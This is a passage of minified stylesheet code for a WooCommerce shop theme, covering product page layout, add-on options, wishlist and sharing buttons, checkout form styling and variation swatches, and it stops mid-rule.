.related.products>h2{font-family:var(--fontThird);font-weight:400;font-style:normal;letter-spacing:.1em;text-transform:uppercase;font-size:13px;margin-top:0;margin-bottom:3em}section.related.products ul.products{margin-left:-3px;margin-right:-3px}section.related.products ul.products .product{padding:0 3px}@media(min-width: 768px){.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image .pro-carousel-image #gallery-image{width:calc(83.33333% - 30px);margin:0 auto}.shop--single .summary .product_title{font-size:1.5rem}}@media(min-width: 1024px){.related.products>.prod-related-heading,.single-product .related.products>.prod-related-heading,.single-product .upsells.products>h2,.single-product .related.products>h2{font-size:15px}}@media only screen and (max-width: 47.99em){.c-product-item{height:100%}.c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:auto}.c-product-item .c-scroll-fade-in-block{height:100%;-webkit-box-sizing:border-box;box-sizing:border-box}}table#size-chart{margin:0}#size-chart tr:nth-child(odd){background:none !important}.woocommerce .shop--single .summary #size-chart tr td,.woocommerce .shop--single .summary #size-chart tr th{font-size:.75rem;text-align:center}#size-chart tr th{font-family:Eina03}#size-chart tr:last-child,#size-chart tr:last-child td{border-bottom-color:rgba(0,0,0,0)}#size-chart tr,#size-chart tr th:first-child,#size-chart tr td:first-child{border-left:1px solid rgba(0,0,0,0)}#size-chart tr,#size-chart tr th:last-child,#size-chart tr td:last-child{border-right:1px solid rgba(0,0,0,0)}#size-chart tr:first-child th{border-top:1px solid rgba(0,0,0,0)}.product-addon-label,.product-addon-value{color:#000}.product-addon-label{font-family:var(--fontBody);font-weight:400;font-size:12px;letter-spacing:1px}.product-addon-value,.product-addon-options label span.woocommerce-Price-amount.amount{font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}.product-addon-totals{margin-top:24px;margin-bottom:24px}.product-addon-options label span.woocommerce-Price-amount.amount{display:inline-block}.radio-label{display:block}.product-addon-options .check-label input[type=checkbox]+span:before{content:none}.product-addon-options .check-label:before{font-weight:normal;font-family:"FontAwesome";content:"";margin-right:10px;font-size:20px;line-height:0;cursor:pointer}.product-addon-options .check-label.checked:before{content:""}label.check-label{display:block}.product-addon-options p.form-row{float:none}.product-addon-options p.form-row{margin-top:14px;margin-bottom:0}.product-addon .form-row label{margin:0}label.check-label{position:relative;display:inline-block;padding-left:25px;cursor:pointer;vertical-align:middle;line-height:15px}.product-addon-options .check-label:before{position:absolute;top:50%;left:0;display:inline-block;width:15px;height:15px;content:"";-webkit-transition:border .2s ease;transition:border .2s ease;border:1px solid #a8b2ba;background:rgba(0,0,0,0);margin-right:0;margin-top:-7.5px}.product-addon-options .check-label.checked:before{content:"";border-color:#000}.product-addon-options .check-label:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.product-addon-options .check-label.checked:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}label.radio-label:before,label.radio-label:after{position:absolute;top:0;left:0;height:12px;width:12px;line-height:12px;text-align:center}label.radio-label:before{border:solid 1px #000;content:"";top:50%;left:0;margin-top:-6px}label.radio-label{cursor:pointer;position:relative;padding-left:18px;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}label.radio-label input{position:absolute;opacity:0;left:0;margin:0}label.radio-label.checked:after{top:50%;left:2px;width:8px;height:8px;background-color:#000;content:"";margin-top:-4px}.quantity{width:114px;height:38px;float:left}.quantity:not(.hidden) .qty{height:100%;width:100%;text-align:center;padding:0 38px;font-size:16px;line-height:38px;-moz-appearance:textfield;color:#000}.quantity:not(.hidden) .modify-qty{width:38px;font-size:20px}.quantity:not(.hidden) .modify-qty[data-click=plus]{border-left:1px solid #eee;right:0;text-align:center;padding-left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.quantity:not(.hidden) .modify-qty[data-click=minus]{border-right:1px solid #eee;left:0;text-align:center;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.woocommerce-variation-add-to-cart{margin-top:24px}.cart .single_add_to_cart_button{width:212px;height:38px;background-color:#000;color:#fff;margin-left:10px;font-size:14px;position:relative;font-family:var(--fontPrimary);font-weight:600;letter-spacing:1px;border:1px solid #000;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.cart .single_add_to_cart_button:hover,.cart .single_add_to_cart_button:focus{background-color:#fff;color:#000}.cart .single_add_to_cart_button.disabled{opacity:1;background-color:rgba(0,0,0,0);border-color:#ddd;color:#ddd;cursor:not-allowed}.cart .single_add_to_cart_button:before{content:none}.summary .yith-wcwl-add-to-wishlist a{font-size:13px}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom.cta-wish:after{content:""}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom.cta-wish:before,.summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.add_to_wishlist.cta-wish:before{content:""}@media(min-width: 768px){.cart .woocommerce-variation-add-to-cart,.product-type-simple .entry-summary form.cart{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.cart.cart_wrapped .woocommerce-variation-add-to-cart{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cart .ws-row{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.cart .single_add_to_cart_button{-webkit-box-flex:0;-ms-flex:0 0 212px;flex:0 0 212px}.cart .quantity{height:38px;float:none;-webkit-box-flex:0;-ms-flex:0 0 110px;flex:0 0 110px}.product-addon-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-addon-label{min-width:140px}.product-addon-value{text-align:right;-webkit-box-flex:1;-ms-flex:1;flex:1}.product-addon-row{max-width:300px;border-bottom:1px solid #ddd;padding-bottom:2px;margin-bottom:8px}}ul.accordion,ul.accordion li{padding:0;margin:0;list-style:none}.acc-toggle{position:relative;cursor:pointer;color:gray;-webkit-transition:color .3s;transition:color .3s}.product-details .acc-toggle{padding:1rem 0;border-top:1px solid #efefef}.prod-info-heading{font-weight:400;font-style:normal;letter-spacing:.1em;text-transform:uppercase;font-size:12px;margin-bottom:0;font-family:var(--fontBody);color:#666}.acc-inner{display:none}.acc-inner.-open{display:block}.acc-icon{z-index:10;position:absolute;top:50%;margin-top:-10px;right:0;width:20px;height:20px;-webkit-transform:scale(0.5);transform:scale(0.5)}.acc-icon:after,.acc-icon:before{content:"";position:absolute;background-color:gray;-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out, -webkit-transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.acc-icon:before{top:0;left:50%;width:1px;height:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.acc-icon:after{top:50%;left:0;width:100%;height:1px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.acc-icon.-open:before,.acc-icon:hover:before{-webkit-transform:translateX(-50%) rotate(-90deg);transform:translateX(-50%) rotate(-90deg)}.acc-icon.-open:after,.acc-icon:hover:after{-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.acc-item .acc-inner{padding:.5rem 0 2rem;color:#0a0a0a;font-size:13px;line-height:1.5;font-weight:300;font-family:var(--fontBody)}.acc-item .acc-inner p:first-child{margin-bottom:0}.acc-item .acc-inner p+p{margin:20px 0 0 0}.acc-item .acc-inner p:empty+p{margin-top:0}.acc-item .acc-inner p.label_fabric+p{margin-top:10px;line-height:1.15}.acc-item .acc-inner p.label_details+p{margin-top:10px}.acc-item .acc-inner p.label_fabric,.acc-item p.label_details{color:#666}.acc-item p.label_details+ul,.acc-item p.label_details+ul+ul{margin-left:0}.acc-item p.label_details+ul{margin-top:10px}.acc-item p.label_details+ul+ul+p,.acc-item ul+.label_details{margin-top:24px}ul.size_model li{display:inline-block}ul.size_model li:not(:last-child){margin-right:10px}ul.size_model>li>.label:after{content:":";display:inline-block;padding-right:6px}ul.size_model li:not(:last-child).list_label{display:block !important;margin-right:0;line-height:1.15}.product-details p.label_details+ul+ul{margin-top:5px}.-open .acc-toggle,.acc-toggle:hover,.acc-toggle:hover .prod-info-heading{color:#000}p.pd__extras__moreinfo,p.pd__extras__moreinfo a{color:#666}p.pd__extras__moreinfo .link_underline:before{background:#666}.add-to-wishlist-button>.tinv-wraper.woocommerce.tinv-wishlist.tinvwl-shortcode-add-to-cart{display:inline-block}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:after{content:"";font-family:"oecicon";font-size:15px;line-height:1;margin-left:5px}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:after{content:""}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list,.add-to-wishlist-button .tinvwl-shortcode-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode{line-height:24px;font-size:13px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;cursor:pointer;-webkit-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:before,.add-to-wishlist-button .tinvwl-shortcode-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode:before{content:"";margin-right:0px;position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.add-to-wishlist-button .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list:hover:before,.add-to-wishlist-button .tinvwl-shortcode-add-to-cart a.tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-position-shortcode:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.wishlist__item__extras__actions button{letter-spacing:0px;padding:.75rem .2rem}.wishlist-footer>.wish-footer-col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(min-width: 992px){.wishlist-footer>.wish-footer-col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.yith-wcwl-add-to-wishlist .hide{display:none}.summary .cart .yith-wcwl-add-to-wishlist{float:none;margin:0;text-align:center}.ws-row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap}.clear{clear:both}.ws-row{margin-left:-15px;margin-right:-15px;margin-top:15px;max-width:480px}.ws-row>div,.ws-row>.theme-social-icon{-ms-flex:1 1 0px;-webkit-box-flex:1;flex:1 1 0px;padding-right:15px;padding-left:15px;min-width:0}.summary .yith-wcwl-add-to-wishlist a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.summary .yith-wcwl-add-to-wishlist{border:none}.p-shared .sharing-tools{line-height:inherit}.theme-social-icon .sharing-tools__layer-1 .link-icon{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.link-icon:after{font-family:"oecicon";display:inline-block;line-height:1;margin-left:5px;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.link-icon.-share:after{content:""}.p-shared .sharing-tools__layer-1{display:inline-block}.entry-summary .theme-social-icon{display:block;margin:0;text-align:center}.sharing-tools{display:inline-block;position:relative;cursor:pointer}.sharing-tools__layer-1{opacity:1;-webkit-transition:opacity .3s linear .3s;transition:opacity .3s linear .3s}.sharing-tools__layer-2{position:absolute;top:0;left:0;width:100%;z-index:-1}.sharing-tools__layer-2>a{position:relative;display:inline-block;color:#000;pointer-events:none;margin:0 3px;opacity:0;overflow:hidden;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s}.theme-social-icon a:before,.woocommerce-wishlist .yith-wcwl-share a:before{font-size:18px;min-width:20px;display:inline-block}.sharing-tools.-open .sharing-tools__layer-1{opacity:0;-webkit-transition:opacity .3s linear 0s;transition:opacity .3s linear 0s}.sharing-tools.-open .sharing-tools__layer-2{z-index:1}.sharing-tools.-open .sharing-tools__layer-2>a{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:all}.summary .yith-wcwl-add-to-wishlist a.cta,.p-shared span.cta{line-height:24px;font-size:13px}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{content:"";font-family:"oecicon";font-size:20px;line-height:1}.summary .yith-wcwl-add-to-wishlist a.cta{color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;cursor:pointer;-webkit-transition:all 100ms ease-in-out;transition:all 100ms ease-in-out;border-bottom:1px rgba(0,0,0,0) solid}.summary .yith-wcwl-add-to-wishlist a.cta:before{margin-right:0px;content:"";position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(0, 1);transform:scale(0, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.summary .yith-wcwl-add-to-wishlist a.cta:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.summary .yith-wcwl-add-to-wishlist a:after{content:"";font-family:"oecicon";font-size:15px;line-height:1;margin-left:5px}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom:after{content:none}.summary .yith-wcwl-add-to-wishlist a.remove_from_wishlist_custom:before,.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.remove_from_wishlist_custom:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a.remove_from_wishlist_custom:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a.remove_from_wishlist_custom:before{content:""}.entry-summary .product-details{margin-top:25px}.prod-info{padding-top:30px;margin-bottom:25px}.pd__extras__productid{text-transform:uppercase;font-family:Eina03}.pd__extras>*{display:block}.pd__extras{margin-top:24px;font-size:12px;letter-spacing:1px}.pd__extras>*:not(:last-child){margin-bottom:20px}.light-copy{color:#888}.pdp__attribute__label,.product-addon-options .addon-name{display:block;margin-bottom:10px;font-family:Eina03;font-size:12px;font-weight:400;line-height:1.15;letter-spacing:1px;text-transform:uppercase;color:#000}.value.variations__attribute__value{padding:4px}.entry-summary .product-addon{margin:24px 0 0}.product-addon-value{font-size:12px}.swatch{border-radius:0}.swatch:before{border-radius:0;border-top:none;border-left:none;border-right:none;border-bottom:1px solid #ddd}.swatch.selected:before{border-color:#000}.swatch.swatch-label{color:#000;line-height:25px}.swatch.swatch-label.selected{font-weight:600}.swatch.swatch-color,.swatch.swatch-label{display:inline-block;vertical-align:top;text-align:center}.woocommerce .woocommerce-form__label-for-checkbox input[type=checkbox]+span{position:relative;padding-left:24px;display:inline-block}.woocommerce .woocommerce-form__label-for-checkbox input[type=checkbox]+span:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.woocommerce input[type=checkbox]+span:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.woocommerce input[type=checkbox]:checked+span:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.order--checkout--row:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.woocommerce-form__label-for-checkbox{display:block;margin-bottom:24px}.order--checkout__form__title{margin-bottom:24px}.form-row textarea::-webkit-input-placeholder, .form-row input::-webkit-input-placeholder, input::-webkit-input-placeholder{color:#888}.form-row textarea::-moz-placeholder, .form-row input::-moz-placeholder, input::-moz-placeholder{color:#888}.form-row textarea:-ms-input-placeholder, .form-row input:-ms-input-placeholder, input:-ms-input-placeholder{color:#888}.form-row textarea::-ms-input-placeholder, .form-row input::-ms-input-placeholder, input::-ms-input-placeholder{color:#888}.form-row textarea::placeholder,.form-row input::placeholder,input::placeholder{color:#888}.heading.checkout_heading,.order--checkout__summary__heading{font-weight:400;font-family:var(--fontSecondary)}.form__description{margin-top:12px;margin-bottom:0}body:not(.en) .form__description{font-family:var(--fontBody)}body:not(.en) .account__heading .heading,body:not(.en) .heading.checkout_heading{font-family:var(--fontBody)}body:not(.en) .account__heading.wishlist-title h1.heading.serif,.account__content>.tinv-wishlist>.tinv-header>h2{font-family:var(--fontSecondary)}.sharing-tools ul.social-icons-lists{padding:0;margin:0;list-style:none;font-size:0;text-align:center}.sharing-tools .social-icons-lists li.social-icons-list-item{margin:0 3px;line-height:1}.share_wish_link .sharing-tools>span{display:block}.share_wish_link .sharing-tools__layer-2{min-width:120px;right:0;left:auto}.woocommerce-wishlist .yith-wcwl-share li a,.woocommerce-wishlist .yith-wcwl-share li a span{width:20px;height:20px;top:auto}.woocommerce-wishlist .yith-wcwl-share li a span:before{line-height:20px;display:inline-block}.order--checkout--row .woocommerce-account-fields .form-row.create-account{margin-top:24px;padding:0}.order--checkout--row .woocommerce-account-fields{padding:0 .75rem}.form-row.place-order .woocommerce-terms-and-conditions-wrapper{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}.page-checkout .form__steps_wrap{margin-bottom:40px}.order--checkout__form__section:not(:last-child){margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}#order_comments_field,.form-row textarea{float:none}.woocommerce .label-inline input[type=checkbox]+span{font-weight:400;font-size:12px}.order--checkout__summary{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:18px}.order--checkout__actions--top{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:18px}.order--checkout__summary__heading{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order--checkout__actions--top .cta{font-size:.75rem}body:not(.en) .order__summary__row__descr{font-family:var(--fontBody)}.form-row.place-order,form.woocommerce-checkout #place_order{float:none}.woocommerce-terms-and-conditions-wrapper *{float:none}form.woocommerce-checkout #place_order{display:inline-block !important;height:auto;border:1px solid}form.woocommerce-checkout .payment_box{padding:0;border:none}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout{border:none;padding:0;margin:20px 0 0}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout p:first-child{font-size:.95rem;line-height:1.5rem;margin-bottom:20px}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout .form-row{padding:0}form.woocommerce-checkout .payment_box fieldset.wooSquare-checkout .form-row label{display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;text-transform:uppercase;line-height:1.15;color:#888}.page-privacy-policy .page ul{padding:0;list-style:none;margin:0}.page-privacy-policy .page ol{margin-top:24px;font-weight:500;font-family:var(--fontBody)}.page-privacy-policy .page ol li,.page-privacy-policy .page ol li b{font-family:inherit;font-weight:inherit}.page-privacy-policy .page p,.page-privacy-policy .page ul li,.page-privacy-policy .page p *,.page-privacy-policy .page ul li *{font-weight:300 !important;font-size:.85rem}@media only screen and (min-width: 48em){form.woocommerce-checkout #place_order{width:48%;min-width:270px}.input-list--item:not(:last-child),.input-list .form-row:not(:last-child){margin-right:1.5rem}}#product_image_modal .remodal_wraper.shop--single{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;min-height:100%;height:auto}.remodal-wrapper .single-product-gallery.width_100{position:relative}#product_image_modal .remodal_wraper.shop--single .width_100{margin:0}#product_image_modal{padding:24px 0;width:100%;max-width:100%;min-height:100%;height:auto !important;margin:0;position:relative}.remodal-wrapper .single-product-gallery.width_50{position:relative}body.single-gallery-vertical .remodal-wrapper{overflow:auto}.woocommerce #product_image_modal .remodal_wraper.shop--single .width_100{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;max-width:90em;padding-left:.75rem;padding-right:.75rem;margin-right:auto;margin-left:auto;float:none}.single-gallery-slider.single-gallery-vertical .remodal_wraper .pro-carousel-thumb,.single-gallery-slider.single-gallery-vertical .remodal_wraper .single-product-gallery:not(.pro-single-image) .pro-carousel-image{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}.remodal_wraper .single-product-gallery:not(.pro-single-image) .pro-carousel-image .slick-slide img{width:100%;max-height:none}.remodal_wraper .pro-carousel-thumb .slick-vertical .slick-slide{float:none}.pdp__attribute--group .about_size_wraper .bodyshape_info>.pop-up-button{line-height:1}.pdp__attribute--group .info_show_wrap .size_info{margin-left:5px}.pro-carousel-image>#gallery-image>.slick-list>.slick-track>.slick-slide{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (min-width: 47.99em){.single-gallery-slider.single-gallery-vertical .remodal_wraper .pro-carousel-thumb{-ms-flex-preferred-size:16.66667%;flex-basis:16.66667%;max-width:16.66667%;padding-top:0}.single-gallery-slider.single-gallery-vertical .remodal_wraper .single-product-gallery:not(.pro-single-image) .pro-carousel-image{-ms-flex-preferred-size:66.66667%;flex-basis:66.66667%;max-width:66.66667%}}@media only screen and (min-width: 64.01em){.single-gallery-slider.single-gallery-vertical .remodal_wraper .pro-carousel-thumb{-ms-flex-preferred-size:8.33333%;flex-basis:8.33333%;max-width:8.33333%}}@media(min-width: 768px){.order--checkout__summary__heading{cursor:default}.pdp__attribute--group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.pdp__attribute--group>div{display:inline-block;vertical-align:top}.pdp__attribute--group>div:not(:last-child){margin-right:24px}.shop-container.with-left-sidebar .shop-sidebar{margin-top:30px}.pd__extras__productid.offset{float:right;margin-top:5px}.woocommerce .shop--single .single-product-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb{width:16.66667%;-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0}.single-gallery-slider.single-gallery-vertical .pro-carousel-thumb{padding-top:40px}.single-gallery-slider.single-gallery-vertical .single-product-gallery:not(.pro-single-image) .pro-carousel-image{width:calc(83.33333% - 30px);-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}.single-gallery-slider.single-gallery-vertical .pro-single-image .pro-carousel-image{width:100%}.woocommerce .shop--single:not(.remodal_wraper) .single-product-gallery,.woocommerce .shop--single .summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image+.summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery.pro-single-image{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50% !important;width:50%}.single-gallery-slider.single-gallery-vertical .pro-carousel-image{border-right:1px solid}.single-gallery-slider .pro-thumb.tns-nav-active img,.single-gallery-slider.single-gallery-vertical .pro-carousel-image{border-color:#e8e8e8}.woocommerce .shop--single .summary,.single-gallery-slider.single-gallery-vertical .single-product-gallery+.summary{padding-bottom:40px}}@media(min-width: 1024px){.prod-info{padding-top:50px;margin-bottom:35px}.prod-info-heading{font-size:13px}.entry-summary .price>.amount,.product-addon-value>.amount{font-size:15px}.entry-summary .product-details{margin-top:35px}}.mini-product--group .mini-product__link img{width:94px;max-height:none}@media(min-width: 1200px){.entry-summary .product-details{margin-top:40px}.prod-info{margin-bottom:40px}}@media(max-width: 767px){.pdp__attribute--group>.pdp__attribute,.ws-row{margin-top:24px}.quantity{float:none}.cart .single_add_to_cart_button{margin:24px 0 0;display:block;width:100%;height:auto;padding:1rem 1.5rem;font-size:.875rem}.entry-summary .ws-row>div:not(:last-child),.entry-summary .ws-row>span:not(:last-child){margin-bottom:20px;display:block}.entry-summary .ws-row{display:block;text-align:center}}.wishlist-in-stock{font-size:.85rem;font-weight:300}.mini-product__item.mini-product__price.display--small-only .amount{font-size:.95rem}.product-list__headings{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:24px}.button--full.add-to-cart{font-weight:600}.wishlist__item__extras .value.tinvwl-txt{font-size:.85rem}@media only screen and (min-width: 81.26em){.tinv-wishlist .tinvwl-table-manage-list .wishlist__item__col.wishlist__item__cb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 3%;flex:0 0 3%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wishlist__item__extras,.wishlist__item__extras--headings{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 57%;flex:0 0 57%}.wishlist__item__details,.wishlist__item__details--headings{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%}.wishlist__item__extras__col{-webkit-box-flex:0;-ms-flex:0 0 94px;flex:0 0 94px;text-align:center}.wishlist__item__extras__col:not(:last-child){margin-right:1.5rem}.wishlist__item__extras__actions{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.woocommerce.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item):hover,.woocommerce.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{-webkit-box-shadow:none !important;box-shadow:none !important}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item,.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .shop-content .variable-items-wrapper .variable-item{border-radius:0px;padding:0px;-webkit-box-shadow:none !important;box-shadow:none !important}.woo-variation-swatches-stylesheet-enabled .shop-content .variable-items-wrapper .variable-item:not(.radio-variable-item).selected{-webkit-box-shadow:none !important;box-shadow:none !important}.woo-variation-swatches-stylesheet-enabled .shop-content .variable-items-wrapper .variable-item:not(.radio-variable-item)+.variable-item:not(.radio-variable-item):hover{-webkit-box-shadow:none !important;box-shadow:none !important}ul.products .woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-style-squared .variable-items-wrapper .variable-item{padding:1px}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item){margin-top:0;margin-bottom:0;margin-right:0}.woo-variation-swatches-stylesheet-enabled .variable-items-wrapper .variable-item:not(.radio-variable-item)+.variable-item:not(.radio-variable-item){margin-left:15px}.woo-variation-items-wrapper .variable-items-wrapper [data-wvstooltip]:after{content:"";position:absolute;left:-4px;top:-4px;right:-4px;bottom:-4px;border-left:none;border-right:none;border-top:none;border-bottom:1px solid 